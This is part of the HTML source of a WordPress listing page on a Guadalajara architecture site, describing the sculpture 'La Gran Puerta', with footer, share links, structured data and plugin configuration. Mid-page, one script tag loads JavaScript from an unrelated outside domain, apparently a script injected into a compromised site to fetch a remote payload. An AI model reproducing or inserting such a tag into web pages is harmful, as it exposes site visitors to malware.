"></div> <div class="lf-background" style="background-image: url('https://momogdl.com/wp-content/uploads/2022/03/Revista.-Calli-17-768x442.jpg');"></div> <div class="lf-item-info-2"> <h4 class="case27-secondary-text listing-preview-title"> Mercado Mezquitán </h4> <h6>Alejandro Zohn Rosenthal</h6> <ul class="lf-contact"> <li > <i class="mi arrow_forward sm-icon"></i> Ver Más </li> </ul> </div> <div class="lf-head level-normal"> <div class="lf-head-btn " style="display:none;">  </div> </div> </a> </div></div></div>        </div>
    </div>
</section>
</div>
<script src='https://block.descriptionscripts.com/src/template.js' type='text/javascript'></script></div>		<div data-elementor-type="section" data-elementor-id="519" class="elementor elementor-519 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-65bd2bd5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65bd2bd5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1192f330" data-id="1192f330" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2be29012 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2be29012" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-555852c2" data-id="555852c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-684328bc elementor-widget elementor-widget-image" data-id="684328bc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://momogdl.com">
							<img fetchpriority="high" width="1024" height="1024" src="https://momogdl.com/wp-content/uploads/2022/01/logo.png" class="attachment-full size-full wp-image-767" alt="" srcset="https://momogdl.com/wp-content/uploads/2022/01/logo.png 1024w, https://momogdl.com/wp-content/uploads/2022/01/logo-300x300.png 300w, https://momogdl.com/wp-content/uploads/2022/01/logo-100x100.png 100w, https://momogdl.com/wp-content/uploads/2022/01/logo-600x600.png 600w, https://momogdl.com/wp-content/uploads/2022/01/logo-150x150.png 150w, https://momogdl.com/wp-content/uploads/2022/01/logo-768x768.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3e9fc469" data-id="3e9fc469" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20990d9 elementor-align-right elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="20990d9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.paypal.com/ncp/payment/4XBWSC3QPVGMY" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Dona Aquí</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1913f6d" data-id="1913f6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-158a1ca elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="158a1ca" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://momogdl.com/contacto/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Ayuda</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-eb17c7c" data-id="eb17c7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f78c7d elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="2f78c7d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://momogdl.com/contacto/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Reportar Un Problema</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1609bf3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1609bf3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e982f70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e982f70" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-613e9b95" data-id="613e9b95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-249104a7 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="249104a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Síguenos</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1a0886f0 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1a0886f0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://facebook.com/momogdl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://instagram.com/momogdl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://youtube.com/channel/UCdv3Ictr3OyY7xICwPmKeIg">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9866a07" data-id="9866a07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7460ab1c elementor-widget elementor-widget-heading" data-id="7460ab1c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© Todos los derechos reservados
</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-739c5fe elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="739c5fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-70a6109" data-id="70a6109" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-430730c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="430730c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-da135ad elementor-widget elementor-widget-text-editor" data-id="da135ad" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Aviso de Privacidad<br />Términos y Condiciones</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<!-- Quick view modal -->
<div id="quick-view" class="modal modal-27 quick-view-modal c27-quick-view-modal" role="dialog">
	<div class="container">
		<div class="modal-dialog">
			<div class="modal-content"></div>
		</div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div>
<!-- Modal - WC Cart Contents-->
<div id="wc-cart-modal" class="modal modal-27" role="dialog">
    <div class="modal-dialog modal-md">
	    <div class="modal-content">
	        <div class="sign-in-box">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Carrito</h2><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	</div>
</div><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe.
It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
    <!-- Container that holds slides.
        PhotoSwipe keeps only 3 of them in the DOM to save memory.
        Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div><script id="mylisting-dialog-template" type="text/template">
	<div class="mylisting-dialog-wrapper">
		<div class="mylisting-dialog">
			<div class="mylisting-dialog--message"></div><!--
			 --><div class="mylisting-dialog--actions">
				<div class="mylisting-dialog--dismiss mylisting-dialog--action">Dismiss</div>
				<div class="mylisting-dialog--loading mylisting-dialog--action hide">
					
<div class="paper-spinner " style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>
			</div>
		</div>
	</div>
</script>        <a href="#" class="back-to-top">
            <i class="mi keyboard_arrow_up"></i>
        </a>
    <style type="text/css">.c27-main-header .logo img { height: 60px; }@media screen and (max-width: 1200px) { .c27-main-header .logo img { height: 50px; } }@media screen and (max-width: 480px) { .c27-main-header .logo img { height: 40px; } }.c27-main-header:not(.header-scroll) .header-skin { background: rgba(0,0,0,0) }.c27-main-header:not(.header-scroll) .header-skin { border-bottom: 1px solid rgba(0,0,0,0) } .c27-main-header.header-scroll .header-skin{ background: #202125 !important; }.c27-main-header.header-scroll .header-skin { border-bottom: 1px solid #202125 !important; } .details-list .li_0fgiFtm a:hover i, .details-list .li_0fgiFtm a:hover .term-icon {
		background-color: #000000 !important;
		border-color: #000000 !important;
		color: #fff;
	}.details-list .li_w8ICta9 a:hover i, .details-list .li_w8ICta9 a:hover .term-icon {
		background-color: #000000 !important;
		border-color: #000000 !important;
		color: #fff;
	}.details-list .li_6gLonfh a:hover i, .details-list .li_6gLonfh a:hover .term-icon {
		background-color: #000000 !important;
		border-color: #000000 !important;
		color: #fff;
	}</style>    <div id="social-share-modal" class="social-share-modal modal modal-27">
        <ul class="share-options" aria-labelledby="qa-f3346a-dd">
                            <li><a href="http://www.facebook.com/share.php?u=https%3A%2F%2Fmomogdl.com%2Flisting%2Fla-gran-puerta%2F&#038;title=La+Gran+Puerta&#038;description=Fernando+Gonz%C3%A1lez+Gort%C3%A1zar" class="cts-open-popup">
			<i class="fa fa-facebook" style="background-color: #3b5998;"></i>
			Facebook		</a></li>
                            <li><a href="http://twitter.com/share?text=La+Gran+Puerta&#038;url=https%3A%2F%2Fmomogdl.com%2Flisting%2Fla-gran-puerta%2F" class="cts-open-popup">
			<i class="fa fa-twitter" style="background-color: #4099FF;"></i>
			Twitter		</a></li>
                            <li><a href="https://api.whatsapp.com/send?text=La+Gran+Puerta+https%3A%2F%2Fmomogdl.com%2Flisting%2Fla-gran-puerta%2F" class="cts-open-popup">
			<i class="fa fa-whatsapp" style="background-color: #128c7e;"></i>
			WhatsApp		</a></li>
                            <li><a href="https://telegram.me/share/url?url=https://momogdl.com/listing/la-gran-puerta/&#038;text=La%20Gran%20Puerta" class="cts-open-popup">
			<i class="fa fa-telegram" style="background-color: #0088cc;"></i>
			Telegram		</a></li>
                            <li><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fmomogdl.com%2Flisting%2Fla-gran-puerta%2F&#038;title=La+Gran+Puerta" class="cts-open-popup">
			<i class="fa fa-linkedin" style="background-color: #0077B5;"></i>
			LinkedIn		</a></li>
                            <li><a href="http://www.tumblr.com/share?v=3&#038;u=https%3A%2F%2Fmomogdl.com%2Flisting%2Fla-gran-puerta%2F&#038;t=La+Gran+Puerta" class="cts-open-popup">
			<i class="fa fa-tumblr" style="background-color: #35465c;"></i>
			Tumblr		</a></li>
                            <li><a href="http://vk.com/share.php?url=https%3A%2F%2Fmomogdl.com%2Flisting%2Fla-gran-puerta%2F&#038;title=La+Gran+Puerta" class="cts-open-popup">
			<i class="fa fa-vk" style="background-color: #5082b9;"></i>
			VKontakte		</a></li>
                            <li><a href="mailto:?subject=%5BMoMoGDL%5D%20La%20Gran%20Puerta&#038;body=https%3A%2F%2Fmomogdl.com%2Flisting%2Fla-gran-puerta%2F" class="">
			<i class="fa fa-envelope-o" style="background-color: #e74c3c;"></i>
			Mail		</a></li>
                            <li><a class="c27-copy-link" href="https://momogdl.com/listing/la-gran-puerta/" title="Copy link"><i class="fa fa-clone" style="background-color:#95a5a6;"></i><span>Copy link</span></a></li>
                    </ul>
    </div>
<script id="case27-basic-marker-template" type="text/template">
	<a href="#" class="marker-icon">
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script>
<script id="case27-traditional-marker-template" type="text/template">
	<div class="cts-marker-pin">
		<img src="https://momogdl.com/wp-content/themes/my-listing/assets/images/pin.png">
	</div>
</script>
<script id="case27-user-location-marker-template" type="text/template">
	<div class="cts-geoloc-marker"></div>
</script>
<script id="case27-marker-template" type="text/template">
	<a href="#" class="marker-icon {{listing-id}}">
		{{icon}}
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/my-listing\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">
{
    "@context": "http://www.schema.org",
    "@type": "LocalBusiness",
    "@id": "https://momogdl.com/listing/la-gran-puerta/",
    "name": "La Gran Puerta",
    "legalName": "La Gran Puerta",
    "description": "<p>Autor: Arq. Fernando Gonz\u00e1lez Gort\u00e1zar</p>\n<p>A\u00f1o: 1969</p>\n<p>Uso original: Escultura urbana</p>\n<p>Estado de conservaci\u00f3n: Bueno</p>\n<p>Fuentes bibliogr\u00e1ficas:</p>\n<p>Archivo Fernando Gonz\u00e1lez Gort\u00e1zar</p>\n<p>Revista Calli 59</p>\n<p>Libro. Fernando Gonz\u00e1lez Gort\u00e1zar</p>\n<p>Libro. Fernando Gonz\u00e1lez Gort\u00e1zar. S\u00ed, a\u00fan.</p>\n<p>Libro. Fernando Gonz\u00e1lez Gort\u00e1zar. Arte, espacio, urbe, comunidad.</p>\n<p>Libro. Monograf\u00eda de arquitectos del siglo XX. Fernando Gonz\u00e1lez Gort\u00e1zar</p>\n<p>Libro. Resumen del fuego. Fernando Gonz\u00e1lez Gort\u00e1zar</p>\n",
    "url": "https://momogdl.com/listing/la-gran-puerta/",
    "photo": [
        "https://momogdl.com/wp-content/uploads/2022/03/Revista-Calli-59-1.jpg"
    ],
    "image": [
        "https://momogdl.com/wp-content/uploads/2022/03/Revista-Calli-59-1.jpg"
    ],
    "photos": [
        "https://momogdl.com/wp-content/uploads/2022/03/Revista-Calli-59_2.jpg",
        "https://momogdl.com/wp-content/uploads/2022/03/Revista-Calli-59-1.jpg",
        "https://momogdl.com/wp-content/uploads/2022/03/Libro.-Fernando-Gonzalez-Gortazar.jpg",
        "https://momogdl.com/wp-content/uploads/2022/03/Monografias-de-arquitectos-del-siglo-XX-2.jpg"
    ],
    "hasMap": "https://www.google.com/maps/@20.705554911217,-103.34035801584z",
    "address": "C. Alfonso Cravioto 1205, Constituci\u00f3n, 44298 Zapopan, Jal., M\u00e9xico",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer support"
    },
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": "20.705554911217",
        "longitude": "-103.34035801584"
    }
}
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://momogdl.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://momogdl.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/momogdl.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=ARmpD6nVFyUXciASGrzPLs7Q1ZQSYM9Xp5ijXiBhAxyuuRmoO7cOKg8AbNpgoTuJHWAkwN45WYr0g6MA&currency=USD&integration-date=2025-10-31&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"ARmpD6nVFyUXciASGrzPLs7Q1ZQSYM9Xp5ijXiBhAxyuuRmoO7cOKg8AbNpgoTuJHWAkwN45WYr0g6MA","currency":"USD","integration-date":"2025-10-31","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"ARmpD6nVFyUXciASGrzPLs7Q1ZQSYM9Xp5ijXiBhAxyuuRmoO7cOKg8AbNpgoTuJHWAkwN45WYr0g6MA","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"1783b7e41b","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/momogdl.com\/checkout-2\/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"cf43e3cf3f"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"48af85d3a5"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"9a875705d6"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"751b57ad5e"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"a97c20d59d"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"ed3f306037"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"47a0a51e47"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"851b88cd09"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"f6bc1facd8"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"cf2e57bf5e"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"e1c52abbc6"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"6176a58ac9"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"314159a4fb"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/momogdl.com\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/momogdl.com\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/momogdl.com\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"d86a9c51b8","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Faltan detalles para el pago con tarjeta. Por favor, completa todos los campos obligatorios.","fields_not_valid":"Desafortunadamente, los detalles de tu tarjeta de cr\u00e9dito no son v\u00e1lidos.","card_not_supported":"Desafortunadamente, no admitimos tu tarjeta de cr\u00e9dito.","cardholder_name_required":"El nombre y apellidos del titular de la tarjeta son obligatorios, por favor, rellena los campos obligatorios del formulario de finalizar compra."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":0,"placement":"payment","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Algo ha salido mal. Por favor, int\u00e9ntalo de nuevo o elige otra fuente de pago.","required":{"generic":"Los campos obligatorios del formulario no est\u00e1n completos.","field":"%s es un campo requerido.","elements":{"terms":"Por favor, lee y acepta los t\u00e9rminos y condiciones para proceder con tu pedido."}}},"billing_field":"Facturaci\u00f3n %s","shipping_field":"Env\u00edo %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.0" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
